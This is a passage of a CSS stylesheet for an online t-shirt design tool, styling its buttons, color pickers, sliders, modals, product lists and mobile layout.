    display: none;
}
/*animation*/
.dg-options {
    display: none;
    background: white;
    max-width: 100%;
    -webkit-transition: opacity 0.15s, top 0.15s;
    transition: opacity 0.15s, top 0.15s;
}

@media screen and (max-width: 770px){
    .dg-options {
        background: transparent;
    }
}

@media screen and (min-width: 770px){
    .dg-options {
        overflow: visible;
        
    }
}

#options-add_item_text .row{
    margin-bottom:  5px
}

@media screen and (max-width: 770px){
    #options-add_item_text .tab-content .row{
        margin-bottom:  0px
    }
}

/*text edit  area*/

.fontpicker-area{
    overflow: hidden;
    padding: 7px 3px;
}

.ui-slider-horizontal{
    height: 15px;
    border: 1px solid #aeb0b2;
}.ui-slider-horizontal .ui-slider-handle{
     width: 22px;
     height: 22px;
     border-radius: 10px;
     background: #808080;
     border: 1px solid #aeb0b2;
     outline: none;
 }
.no-padding-left{
    padding-left: 0;
}
.bordered{
    border: 1px solid #aeb0b2;
}
#rotate-slider{
    margin-top: 7px;
}
#text-rotate-value{
    height: 30px;
    width: 30px;
    border: 1px solid #aeb0b2;
}
.rotate-values  .deg-right{
    top: 0px;
    left: 46px;
    position: absolute;
    font-size: 18px;
}
.ui-widget-header{
    background: white;
}
#text-arc-value,#text-arc-spacing{
    height: 30px;
    width: 30px;
    display: block;
    text-align: center;
    vertical-align: middle;
    padding: 0;
    padding-top: 8px;
    border: 1px solid #aeb0b2;
    background: white;
    color: black;
    font-size: 12px;
    font-weight: 100;
}

.form-group{
    position: relative;
}.form-group .deg-right{
     position: absolute;
     top: 0;
     left: 33px;
     font-size: 17px;
 }
.ui-slider{
    margin-top: 7px;
}


.text-icons{
    display:flex;
    justify-content: center;
    gap:5px;
}

.text-icons span{
    width: 40px;
    height: 40px;
    font-size: 2em;
    color: #303030;
}

@media screen and (max-width: 770px){
    .text-icons span{
        background: #fff;
        border: 1px solid #808080;
    }
}

#app-wrap .labView {
    display: none;
    height: auto;
    width: 100%;
    max-width: 750px;
}

@media screen and (max-width: 770px){
    #app-wrap .labView {
        height: 100%;
    }
}

#app-wrap .product-design {
    max-width: 750px;
    height: 750px;
    float: none;
    height: auto;
    overflow: hidden;
    position: relative;
    width: 100%;
    margin:0 auto;
}

@media screen and (max-width: 770px){
    #app-wrap .product-design {
        height: auto;
    }
}

#view-front {
    height: inherit;
}
#product-size, #static-product-info{
    margin: 0;
}
.thumbnail{
    width:100%;
    height:100%;
}
.box-art{
    padding: 0px;
}
.clipart-wrapper{
    padding-right: 0px
}
.art-detail-left img{
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
}
.clipart-picker{
    overflow: auto;
}

.clipart-search{
    padding: 3px 0px;
    padding-bottom: 10px
}
.show-more{
    display: table;
    margin: 10px auto;
    padding: 10px;
}
.col-xs-offset-1{
    margin-left: 8.333333333333332%;
}
#table-team-list th{
    text-align: center;
}
.team-save-close{
    display: table;
    margin: 0 auto;
}.team-save-close button{
     margin: 5px
 }
.close-options{
    margin-left: -100%;
}
.to-center{
    display: table;
    margin: 0px auto;
}
.color-picker-wrapper{
    height: 60px;
    width:60px;
    display: inline-block;
}.color-picker{
     width: auto;
     height:auto;
     max-width: 100%;
     max-height: 100%;
 }

.mini-order-area-top > *{
    display: inline-block;
    margin: 5px;
}
.cur-area div{
    display: block;
}
.mini-order-area-top{
    display:none;
}
@media screen and (max-width: 770px){
    .mini-order-area-top{
        overflow: hidden;
        margin: 0 auto;
        display: none;
        text-align: center;
        align-items: center;
        justify-content: center;
    }
}
.side-cur-wrapper{
    display: table;
    margin: 0 auto;
}

@media screen and (max-width: 770px){
    .side-cur-wrapper{
        display: block;
    }
}

.side-cur-wrapper .cur-area{
     display: inline-block;
     margin: 3px 35px;
     font-weight: 700;
     text-align: center;
 }

.side-cur-wrapper button{
    display: inline-block;
    margin: 3px 10px;
}
@media screen and (max-width: 770px){
    .side-cur-wrapper button{
        margin: 3px auto;
        display: table;
    }
}

/* BEGIN style for btns*/

@media screen and (max-width: 770px){
    i.shopping_cart:before{
        color:white;
    }
    .side-area {
        overflow: hidden;
        background: white;
    }
}

button, .dg-box, .custom-buy .glyphicons:before , .dg-box li, #bot-design-tools li a,
.dg-options .btn.btn-default.btn-sm, .dg-options .btn.btn-primary,
.dg-options #upload-tabs > li, .dg-options #upload-tabs > li.active{
    background: #ffffff;
    color: #808080;
    border-color: #cccccc;
    font-size: 14px;
    font-weight:700;
}
.custom-buy, .lead-checkout, .btn-createashirt{
    background: #4ae691;
    font-weight: 500;
    color: #000000;
    width: auto;
    margin: 0 auto;
    font-size: 25px!important;
    padding: 10px 30px;
    border-radius: 5px;
}

@media screen and (max-width: 770px){
    .custom-buy, .btn-createashirt{
        border-radius: 0px;
        width: 80%;
        margin: 5px auto;
    }
}

.btn-cas{
    background: #4ae691;
    color: black;
    font-weight: 500;
}
.btn-cas:hover{
    background: #3ce288;
    color: black;
    font-weight: 500;
}

.dg-options #upload-tabs > li a{
    color: #303030;
    display:block;
    padding:2px 10px;
}
.dg-options .btn.btn-default.btn-sm{
    font-size:12px;
}
.dg-options .input-group .form-control:first-child{
    border-right:0;
}
.dg-box, #bot-design-tools li a{
    border-color: #cccccc;
}

#bot-design-tools li{
    width: 100%;
}

@media screen and (min-width: 770px){
    #bot-design-tools li{
        background: #fff;
    }
}

#bot-design-tools li a{
    margin:0 auto;
}

@media screen and (min-width: 770px){
    #bot-design-tools li a{
        background: #eee;
    }
}

.dg-box, .dg-box li, #bot-design-tools li a{
    background: transparent;
    color: #808080;
    border-color: transparent;
}

@media screen and (max-width: 770px){
    .dg-box, .dg-box li, #bot-design-tools li a{
        background: #ffffff;
    }
}


#bot-design-tools li a i:before{
    color: #303030;
}
@media screen and (max-width: 770px){
    #bot-design-tools li a i:before{
        color: #808080;
    }
}

#bot-design-tools li a{
    font-size: 12px;
}
#bot-design-tools li a:hover{
    color: #333;
    background-color: #ebebeb;
}
#bot-design-tools li a.active{
    color: #333;
    background-color: #f8f8f8;
}
.dg-box  .glyphicons:before, .mini-order-area-top .glyphicons:before{
      color: #808080;
  }
#options-add_item_text .text-icons .btn-default {
    color: #808080;
    background-image: linear-gradient(to bottom, #ffffff, #ffffff);
}
.dg-options .btn.btn-default.btn-sm:active, .dg-options .btn.btn-primary:active,
.dg-options .btn.btn-default.btn-sm:hover, .dg-options .btn.btn-primary:hover,
button:not(.close):hover, .custom-buy:hover,  #bot-design-tools li:hover,
.dg-options #upload-tabs > li:hover, .dg-options #upload-tabs > li.active{
    /*border:1px solid #3689C3;*/
    box-shadow:none;
    outline:none;
}
@media screen and (max-width: 770px){
    .dg-options .btn.btn-default.btn-sm:active, .dg-options .btn.btn-primary:active,
    .dg-options .btn.btn-default.btn-sm:hover, .dg-options .btn.btn-primary:hover,
    button:not(.close):hover, .custom-buy:hover,  #bot-design-tools li:hover,
    .dg-options #upload-tabs > li:hover, .dg-options #upload-tabs > li.active{
        border:1px solid #303030;
    }
}

@media screen and (min-width: 770px){
    .dg-options #upload-tabs > li{
        border-bottom: none;
    }
    .dg-options #upload-tabs > li.active{
        background: #ddd;
        border-bottom: none;
    }
}

.close-options:hover{
    background: none;
}

/*END style for btns*/

/*BEGIN upload styles*/
.upload-msg{
    width: 60%;
    margin: 5px auto;
}
input[type="file"] {
    display: none;
}
.upload-css-controll{
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.upload-css-controll > div{
    display: inline-block;
    margin: 10px;
}
.custom-file-upload{
    margin: 0;
}
#upload-tabs{
    padding: 0;
    display: table;
    table-layout: fixed;
    margin: 0;
}
#upload-tabs > li {
    color:#fff;
    background-color: #3276B1;
    border: 1px solid #3276B1;
    border-radius: 4px 4px 0 0;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 27px;
    margin-left: 0;
    margin-right: 4px;
    padding:0;
}
#upload-tabs > li.active {
    background-color: #3276B1;
    border-bottom: 1px solid #3276B1;
}

@media screen and (max-width: 770px){
    .tab-content{
        height: auto;
    }
}

/* CHECK BOX ONLY!!!!!!!!!!! */
@media screen and (min-width: 770px){
    input[type=checkbox] {
        /*visibility: hidden;*/
    }
}

.color-picker-wrapper{
    height: 60px;
    width:60px;
    display: inline-block;
}.color-picker{
     width: auto;
     height:auto;
     max-width: 100%;
     max-height: 100%;
 }


/*BEGIN SLIDER*/

.container { margin: 0 auto; }

/* Example wrapper */
.wrap {
    position: relative;
    margin: 3em 0;
    width: 100%;
    /* max-width: 700px; */
    margin: 0;
    display: block;
    text-align: center;
}

@media screen and (max-width: 770px){
    .wrap {
        display: inline-block;
    }
}

.center{
    text-align: center;
}
.color-pickerr{
    position: relative;
    width: 100%;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
}

@media screen and (max-width: 770px){
    .color-pickerr, .colorpicker_universal{
        width:100%;
        position: fixed;
        background: white;
        z-index: 1;
        padding: 2px;
        left: 0;
        bottom: 0px;
        height:66px;
        border: 1px solid #303030;
    }

    .colorpicker_universal img{
        display: none;
    }

    .color-picker-simple{
        width:59px;
        height:59px;
        border-radius: 1000px;
    }

}

@media (min-width:770px){
    .colorpicker_universal .color-picker-simple{
        display:none;
    }
}

/* Frame */
.frame {
    height: 60px;
    line-height: 0px;
    overflow: hidden;
}
.frame ul {
    list-style: none;
    margin: 0;
    padding: 0;
    height: 100%;
    font-size: 10px;
    line-height: 10px;
}
.frame ul li {
    float: left;
    width: 60px;
    height: 100%;
    margin: 0 1px 0 0;
    padding: 0;
    background: white;
    color: #ddd;
    text-align: center;
    cursor: pointer;
}
.frame ul li.active {
    color: #fff;
    background: #3689c3;
    border-radius: 5px;
}

/* Scrollbar */
.scrollbar {
    margin: 0 0 1em 0;
    height: 2px;
    background: #ccc;
    line-height: 0;
}
.scrollbar .handle {
    width: 100px;
    height: 100%;
    background: #292a33;
    cursor: pointer;
}
.scrollbar .handle .mousearea {
    position: absolute;
    top: -9px;
    left: 0;
    width: 100%;
    height: 20px;
}

/* Pages */
.pages {
    list-style: none;
    margin: 20px 0;
    padding: 0;
    text-align: center;
}
.pages li {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin: 0 4px;
    text-indent: -999px;
    border-radius: 10px;
    cursor: pointer;
    overflow: hidden;
    background: #fff;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
}
.pages li:hover {
    background: #aaa;
}
.pages li.active {
    background: #666;
}

/* Controls */
.controls { margin: 25px 0; text-align: center; }

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/*tmp*/
#forcecentered{
    width: 85%;
    float: left;
}
.side-prev{
    font-size: 30px;
    width: 100%;
    float: left;
    max-width: 60px;
    height: 100%;
    border-radius: 5px 0px 0px 5px;
    transform: translateZ(0px)
}
.btn.side-next:active, .btn.side-prev:active,
.btn.side-next:focus, .btn.side-prev:focus{
    outline:none;
    box-shadow:none;
}
.frame{
    width:40px;
}
.frame button{
    padding:0;
}
.side-next{
    font-size: 30px;
    width: 100%;
    float: left;
    max-width: 60px;
    height: 100%;
    border-radius: 0px 5px 5px 0px;
    transform: translateZ(0px)
}

@media screen and (max-width: 770px) {
    .frame{
        width:30px;
    }
    .side-next .fa-chevron-right:before, .side-prev .fa-chevron-left:before{
        font-size: 23px;
    }
    #forcecentered{
        max-width: calc(100% - 60px);
    }
    .popover-wrapper #menu-wrapper{
        width:100%;
    }
    .dg-box{
        border-radius:0;
        display:block;
    }
    .dg-options{
        max-width:none;
    }
}

.color-picker-wrapper,.color-picker, .clearfix li
{
    cursor: pointer;
}

@media screen and (max-width: 770px) {

    .clearfix li span
    {
        width: 60px;
        height: 60px;
        border: 1px solid white;
        border-radius: 60px;
    }

    .clearfix li.active span
    {
        width: 60px;
        height: 60px;
        border: 1px dashed white;
        border-radius: 60px;
    }

}

/*END SLIDER*/
/*END color picker*/


/*BEGIN table*/
.p-color-sizes{
    width:100%;
}
.p-color-sizes tbody{
     display: table;
     width: 100%;
     table-layout: fixed;
 }

.p-color-sizes tbody  *{
    margin: 0 auto;
    text-align: center;
}
.p-color-sizes tbody label{
    width:70%
}
td .size-number{
    max-width:40px;
    font-weight:700;
}
.p-color-sizes tbody  tr td:first-child{
}
.bot-form{
    margin-top:5px;
}

@media screen and (max-width: 770px) {
    .bot-form{
        margin-top:20px;
    }
}

.ui-accordion-header-icon{
    cursor: pointer;
}
.product-fields > label{
    display: none;
}
/*END COLOR PICKER*/

/*BEGIN SELECT STYLES*/
#dg-help-functions2 > div > span, #dg-help-functions2 > div > a{
    width: 45px;
    height: 35px;
    color: #303030;
}
/*END SELECT STYLES*/

.team-body {
    padding-top: 10px;
}
.popover.bottom{
    top:0px !important;
    left:0px !important;
}
.toolbar-action-outline > .col-xs-2{
    position:initial !important;
}
.change-product-list{
    max-height: 270px;
    overflow: auto;
    display: block;
}

.recent-designes-wrapper .frame{
    height: 100px;
}
body{
    width: 1px;
    min-width: 100%;
    *width: 100%;
}
label  input[type=checkbox]{
    visibility: visible;
}
@media only screen and (max-width:768px){
    .checkbox{
        padding-left: 0;
    }
    .is-private{
        margin-left: 0px;
        margin-top: 10px;
    }
    .upload-copyright{
        padding: 0;
    }
}
.toolbar-action-colors {
    position: initial;
}

.modal-header{
    border-bottom: 1px solid #fff;
    padding:10px;
    color: white;
    text-align: center;
}


@media only screen and (max-width:770px){
    .modal-header{
        padding: 4px;
        margin: 4px;
    }
}

#DesignName{
    width: 100%;
}
input[type=radio].css-checkbox {
    position:absolute; z-index:-1000; left:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
    padding-left:13px;
    height:11px;
    display:inline-block;
    background-repeat:no-repeat;
    background-position: 0 0;
    vertical-align:middle;
    cursor:pointer;

}

input[type=radio].css-checkbox {
    position:absolute; z-index:-1000; left:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
    padding-left:30px;
    height:25px;
    display:inline-block;
    background-repeat:no-repeat;
    background-position: 0 0;
    vertical-align:middle;
    cursor:pointer;

}

input[type=radio].css-checkbox:checked + label.css-label {
    background-position: 0 -25px;
}
label.css-label {
    margin-bottom: 20px;
    font-weight: initial;
    background-image:url(https://createashirt.com/image/cache/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.save-btn{
    background: #4ae691;
    font-weight: 500;
    color: black;
    border-radius: 0px;
    width: 100%;
}
.social{
    margin-bottom: 10px;
}

.design-tool{
    width: 100%;
    margin: 0 auto;
}
.div-design-area{
    padding: 0;
}
.right-col-shift{
    margin-top: 60px;
}

@media (min-width: 770px){
    #btn_view_save_products,#btn_buy{
        display: none;
    }

    #designtool2 div.control_item{
        display:flex;
        flex-direction: column;
        flex-direction: column-reverse;
        padding-top:10px;
        padding-bottom: 10px;
        cursor: pointer;
        font-weight: 400;
    }

    #designtool2 div.control_item > div{
        text-align: center;
        line-height: 15px;
    }

    #designtool2 div.control_item > div i{
        font-size: 16px;
    }

}

@media (max-width: 770px){

    .dg-options{
        background:white;
        padding-bottom: 15px;
    }

    .text-icons{
        margin-top:3px;
        margin-bottom: 3px;
    }

    .dg-options-wrapper{
        width:auto;
    }

    .toolbar-action-rotate{
        display:none;
    }

    #btn_add_item_team,#btn_change_template{
        display: none;
    }

    #designtool2{
        width: 100%;
        position: fixed;
        bottom: 66px;
        left: 0px;
        background: white;
        opacity: 1;
        z-index: 9;
    }

    #bot-design-tools{
        display:flex;
    }

    #designtool2 div.control_item{
        display:flex;
        justify-content: space-between;
        height:50px;
        padding-left:10px;
        padding-right:10px;
    }

    #designtool2 div.control_item > div{
        text-align: left;
        font-size: 14px;
        display:flex;
        flex-direction: column;
        justify-content: center;
    }

    #designtool2 div.control_item > div i{
        font-size:20px;
    }

    #designtool2 div.control_item > div > div{
        font-size: 11px;
    }

    .popover-wrapper{
        width: 100%;
        position: fixed;
        z-index: 8;
        bottom: 110px;
        left: 0;
    }

    #designtool2 .glyphicons{
        padding-left: 0px;
        margin-top: -9px;
        margin-left: 10px;
    }

    .menu-items-container{
        padding-bottom: 10px;
        border: 1px solid #303030;
        background: white;
    }

    button.close{
        background: #ddd;
        width: 40px;
        position: relative;
        opacity: 1;
        color: #000;
    }

    #modal_templates button.close{
        background: #fff;
    }

    #bot-design-tools li a.active {
        background: #ddd;
        color: #808080;
    }

    #bot-design-tools li a.active  i:before {
        color: #808080;
    }

    .nav-tabs{
        display: table;
        width: 100%;
        table-layout: fixed;
    }

    .nav-tabs li{
        border-left: 1px solid #303030;
        border-bottom: 1px solid #303030;
        text-align: center;
        width: 100%;
        float: none;
        display: table-cell;
        background: #ffffff;
    }

    .nav-tabs li:first-child{
        border-left: none;
    }

    .nav-tabs>li>a {
        border-radius: 0;
        color: #808080;
    }

    .nav-tabs li.active{
        background: #ddd;
    }

    .nav-tabs>li.active>a {
        border-radius: 0;
        color: #000;
        border: none;
    }

    .nav-tabs>li>a:hover {
        border-radius: 0;
    }

    .menu-items-container .tab-content{
        padding: 0 20px 0 20px;
    }

    .team-limiter{
        max-height: 200px;
        overflow: auto;
    }

    #options-add_item_text .form-group{
        margin-bottom: 4px;
    }

    #options-add_item_text .form-group{
        margin-bottom: 4px;
    
    }
    .text-icons div{
        padding-left: 5px;
    }
    .text-icons .glyphicons:before {
        color: #808080;
    }
    .toolbar-action-text, .toolbar-action-outline{
        margin-top: 5px;
    }

    #dag-list-categories{
        max-height: inherit;
    }
    #clipart-lock{
        display: inline;
        visibility: visible;
        float: left;
    }
    .tab-clipart-image  .text-right {
        text-align: left;
    }
    #clipart-rotate-value{
        height: 30px;
        width: 30px;
        border: 1px solid #aeb0b2;
    }
    @media screen and (-webkit-min-device-pixel-ratio:0) {
        select:focus,
        textarea:focus,
        input:focus {
            font-size: 12px;
            background: #eee;
        }
    }
    #upload-tabs{
        margin: 0 auto;
        display: table;
        padding: 0;
    }

}


.special-margin{
    margin-bottom: 6px;
}
.fontpicker-area .dropdown{
    width:100%;
}
input[type=checkbox].css-checkbox {
    position:absolute; z-index:-1000; left:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=checkbox].css-checkbox + label.css-checkbox {
    padding-left:45px;
    height:20px;
    display:inline-block;
    line-height:20px;
    background-repeat:no-repeat;
    background-position: 0 0;
    font-size:20px;
    vertical-align:middle;
    cursor:pointer;

}

input[type=checkbox].css-checkbox:checked + label.css-checkbox {
    background-position: 0 -20px;
}
label.css-checkbox {
    background-image:url(https://www.createashirt.com/image/csscheckbox_e10bec8bd5e8024791bd7c0c1e4e958e.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.top-control-area{
    position: absolute;
    right: 0;
    z-index: 1000;
}

@media (max-width: 770px){
    .top-control-area{
        z-index: 2;
        bottom: 30px;
    }

    .custom-controls{
        width: 38px;
        background: #303030;
        color: white;
    }
    .custom-controls i:before{
        color: white;
    }
    .head-control {
        display: block;
        width: 48px;
        height: initial;
        color: #808080;
        background: #fff;
        border: 1px solid #303030;
        border: none;
        padding: 0;
        margin: 3px;
    }
    .head-control i{
        margin-top: 10px;
        display:inline;
    }
    .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
        color: #303030;
        background-color: #fff;
        border-color: #adadad;
    }
    html {
        height: 100%;
    }
    body {
        min-height: 100%;
        position: absolute;
    }

}

@media (min-width: 770px){
    .tab-content {
        overflow: auto;
        overflow-x: hidden;
    }
}


.current-color{
    display: inline;
}
.nav>li>a{
    padding: 5px;
}
.mask-items-area .mask-item div{
    font-size: 14px;
    background-color: #333333;
    color: #fff;
    background-image: none;
}
.mask-items-area .mask-item .ui-icon-gripsmall-diagonal-se{
    font-size: 14px;
    color: #fff;
    background: url(/image/expand2.svg);
    background-color: #333333;
}
#top {
    margin-bottom: 0;
}
#f-login-content{
    margin-top: 5px;
}
.share1-block{
    display: none;
}
.nav-tabs a{
    color: #808080;
}
.nav>li>a {
    background: #eee;
    padding: 5px;
    border-top: 1px solid #a7a7a7;
    border-left: 1px solid #a7a7a7;
    border-right: 1px solid #a7a7a7;
}
.nav>li.active a{
    border: none;
    background:#4ae691;
}
#options-add_upload .tab-content{
    height:auto;
}
#tab-description,#tab-review{
}
#dag-art-detail button {
    cursor: pointer;
    font-size: 14px;
    position: initial;
    right: 0px;
    z-index: 1000;
}
.control-art{
    margin: 0 auto;
    display: table;
}

@media (max-width: 770px){
    .product-list{
        max-height: calc(100vh - 150px);
    }
    #options-save_product .tab-content{
        max-height: 300px;
        overflow: auto;
    }
}

.thumbnail .product-name{
    padding: 0 0 9px 0;
    color: #000000;
    font-weight: 500;
}
.product-name p{
    margin: 0px;
    color: #333;
    font-weight: 100;
}

.promotion-text{
    margin-bottom: 20px;
}
.modal-header .open{
    position: initial;
}
.modal-header .font-categories{
    top: 35px;
    left: 50%;
}

@media screen and (max-width: 770px) {
    div.col-left {
        width: auto;
        left: 0px;
        top: 10px;
    }
}

@media screen and (min-width: 770px) {

    .head-control {
        display: block;
        width: 48px;
        height: initial;
        color: #808080;
        background: #fff;
        /* border-radius: 40px; */
        border: 1px solid #303030;
        border: none;
        padding: 0;
        margin: 5px;
    }
    .head-control i{
        margin-top: 10px;
        display:inline;
        font-size:25px;
    }
    tbody.discount-tbody tr td{
        padding:0;
    }
    .current-discount{
        background: #4ae691;
    }
    .current-discount td{
        font-weight: bolder;
    }
    .chide{
        display: none;
    }
    .lead-checkout{
        display: block;
        overflow: auto;
    }
    .attention-marker{
        display: block;
        margin: 0 auto;
        font-weight: bolder;
        font-size: 12px;
    }

}


.promotion-text{
    width: 80%;
    margin: 20px auto;
}
.participation-text{
    display: none;
}
#modal_templates {
    padding-right: 0; 
}

@media screen and (max-width: 770px) {
    #modal_templates {
        z-index: 11000;
    }
}


@media screen and (min-width: 770px) {
    #modal_templates .close_button {
        position: absolute;
        top: 0;
        right: 0;
        padding: 11px 20px;
        z-index: 3;
    }
}
@media screen and (max-width: 770px) {
    #modal_templates .close_button {
        top: 2px;
        right: 0;
    }
}
.modal-backdrop {
    display: none;  
}
.category_link.active, .category_link_artist.active, .clipart_category_link_artist.active {
    color: red;
}
.template_categories {
    list-style: none;
    padding-left: 20px;
}
@media screen and (max-width: 770px) {
    .template_categories {
        max-height: 150px;
        overflow: auto;
    }
}

@media screen and (min-width: 770px) {
    .artist-template-scroller{
        max-height: 200px;
        overflow: auto;
        margin: 10px;
    }
}

.design-tool .container-fluid {
    overflow: visible;
}
#modal_templates {
    z-index: 1000000;
}
#modal_templates .modal-dialog {
    width: 85%;
    height: 90%;
    margin: inherit auto;
}

@media screen and (max-width: 770px) {
    #modal_templates .modal-dialog {
        background: white;
        border: 1px solid grey;
        border-radius: 5px;
        width: 95%;
        margin: inherit;
    }
}

.template_img {
    width: 100%;
    margin: 0.5%;
    display: inline-block;
    border-radius: 2%;
    text-align: left;
}
.template_img:hover {
    opacity: 0.9;
}
.modal-body {
    overflow: auto;
}
.template_panel-box {
    text-align: center;
}
.template_panel-box>div {
    overflow: auto;
    height: 70vh;
}
.more_button { 
    margin: 10px;
}

@media screen and (min-width: 770px) {

    .save-popover {
        position: absolute;
        z-index: 10000;
        background: white;
        border: 1px solid #ccc;
        display: none;
    }

    .createClipartCatBox {
        margin-top: 0;
    }

    .save-popover.show {
        display: block;
        width: 100%;
    }

    #uploaded-art,
    #saveTemplateContent {
        padding: 25px;
    }
    #uploaded-art td {
        padding: 5px;
    }
    #uploaded-art .add {
        width: 50%;
    }
    .save-popover .btn.btn-default.btn-sm.createBtn{
        width: auto;
        margin: 5px;
    }
    #options-new_item_clipart .modal-dialog{
        width: 85%;
        height: 90%;
    }
    #options-new_item_clipart .modal-dialog .modal-content, #options-new_item_clipart .modal-dialog .dg-options-wrapper {
        height: 100%;
    }
    .dg-options-wrapper > div.clipart-search{
        height: 10%;
    }
    .clipart-category-wrapper{
        height: 90%;
    }
    .clipart-picker{
        height: 90%;
    }
    .arts-wrapper{
        height: 100%;
    }
    #dag-list-arts {
        min-height: 100px;
        overflow: auto;
        max-height: 100%;
        margin-bottom: 10px;
    }
    #dag-art-categories, .product-categories {
        max-height: 100%;
    }
    #options-select_menu {
        width: auto;
        background: transparent;
        border:none;
    }
    #options-select_menu .dg-options-wrapper{
        margin: 0;
        padding: 0;
    }
    #dg-help-functions2{
        padding: 0;
    }

    .controll-label{
        cursor: pointer;
    }
    .controll-label:hover{
        color:#4ae691;
    }
    
    .price-styled{
        color: #000000;
        font-weight: 600;
        font-size: 35px;
    }
    .prices-both-styled{
        font-size: 18px;
    }

}




.price-label{
    margin: 10px;
    font-weight: bolder;
    cursor: pointer;
    margin-bottom: 10px;
}

.description{
    padding-bottom:10px;
}
.description-wrapper{
    overflow: auto;
    margin-bottom: 5px 0px;
}
#tab-description ul.list-unstyled{
    overflow: auto;
}
#tab-description ul.list-unstyled li{
    float: left;
    padding-right: 5px;
}
#tab-description ul.list-unstyled li:before{
    content: " | ";
}
#tab-description ul.list-unstyled li:first-child:before{
    content: " ";
}
.qty-wrapper{
    width:70%;
    margin:0 auto;
    height:75px;
}

.custom-icon > i{
    min-width: 21px;
    min-height: 21px;
    background: url(/image/icon_pack_desktop.png);
    display: inline-block;
}
.team-info-controlls{
    display: none;
}
.team-info-setting{
    font-size: 24px;
}


.custom_tabs_headers{
    display: flex;
    border-bottom: 1px solid #EEE;
    margin-bottom: 10px;
}

.custom_tabs_headers div{
    display: flex;
    align-items: center;
    height:40px;
    padding-left:20px;
    padding-right:20px;
    cursor: pointer;
    user-select: none;
}

.custom_tabs_headers div.active{
    background:#EEE;
}

#recent-designes2{
    display:flex;
}

.custom_design_block{
    width:200px;
    height:200px;
}

.custom_tab{
    display:none;
}

.custom_tab.active{
    display:block;
}

.custom_design_block img{

}

.layers_action{
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top:3px;
    margin-bottom: 3px;
}

.layers_title{
    color:#000;
    font-size:14px;
    border-bottom: 1px solid #EEE;
    float:none;
}

#dg-layers{
    margin-bottom:20px;
}

.box-font {
    width:150px;
    height:70px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.dg-options-upload label{
    text-align: center;
    width:100%;
    margin-top:10px;
}

#dag-list-arts{
    overflow: auto;
    height: inherit;
    display:flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: self-start;
    gap:5px;
}


.product-list{
    padding-top:10px;
    overflow: auto;
    display:flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: self-start;
    gap:5px;
}

.box-art{
    width:100px;
    height:80px;
    display:flex;
    justify-content: center;
    align-items: center;
}

.box-art a{
    display:flex;
    justify-content: center;
    align-items: center;
}

#dag-list-arts{
    padding-top:10px;
}

.thumbnail_minimized_price{
    width:100%;
    display:flex;
    justify-content: space-between;
}

.thumbnail_minimized{
    position: relative;
    padding:0px;
    border:0px;
}

.thumbnail_minimized_price p{
    color:#000;
}

.thumbnail_minimized .product-name{
    padding:5px;
}

.product-box{
    border:1px solid #DDD;
    border-radius: 5px;
}

.products-detail-buttons{
    display:flex;
    justify-content: space-between;
}

.products-detail-buttons{
    padding-top:10px;
    padding-bottom: 10px;
}

.products-detail{
    position: absolute;
    background:#FFF;
    z-index:200;
    height:100%;
}

.change-product-menu{
    position: relative;
}

@media (max-width: 770px){

    .custom_tabs_headers div{
        font-size: 13px;
    }

    .thumbnail_minimized img{
        max-width: 85%;
        max-height: 130px;
    }
    
    .cart-area .discount-each-preview,.cart-area .qty-wrapper,.cart-area .price-label.controll-label{
        display:none;
    }

    .qty-wrapper{
        width:85%;
    }

    .cart-area{
        display:none;
    }

    .recent-designes-wrapper{
        display:none;
    }

    .right-col-shift{
        margin-top:30px;
    }

    #btn_add_item_clipart{
        display:none;
    }

    .custom-buy{
        display:none;
    }


    .overflow_categories{
        display: none;        
        position: absolute;
        width:60%;
        z-index:2;
        max-height: calc(100vh - 200px);
        padding-top:10px;
        padding-bottom: 10px;
        background:#FFF;
        border:1px solid #EEE;
        border-radius: 5px;
    }

    .overflow_categories a{
        padding-top: 3px;
        padding-bottom: 3px;
    }    

    .overflow_categories.active{
        display: block;
    }

    .product-list, #dag-list-arts{
        
    }

    #options-new_item_clipart .modal-content{
        height:calc(100vh - 50px);
    }

    .desktop_only{
        display:none;
    }

    #art-keyword,#prod-keyword{
        /*border-radius: 5px!important;*/
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;

        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px;
    }

    .dag-art-categories li{
        padding-top:2px;
        padding-bottom:2px;
    }

    #dag-art-categories li, .product-categories li{
        line-height: 24px;
    }

    #dag-list-arts{
        max-height: calc(100vh - 50px);
    }

    .product-box{
        width:calc(50% - 5px);
        height:210px;
    }

    .list-colors .bg-colors{
        width:30px;
        height:30px;
    }

}

@media (min-width: 770px){

    #dag-list-arts{
        justify-content: flex-start;
        align-items: top;
        gap:10px;
       
    }
    
    .box-art{
        width:120px;
        height:100px;
        display:flex;
        justify-content: center;
        align-items: center;
    }

    .mobile_only{
        display:none;
    }

    .modal_universal{
        max-width: 400px;
    }

    .description-wrapper{
        height: 350px;;
    }

    .product-box{
        padding: 0;
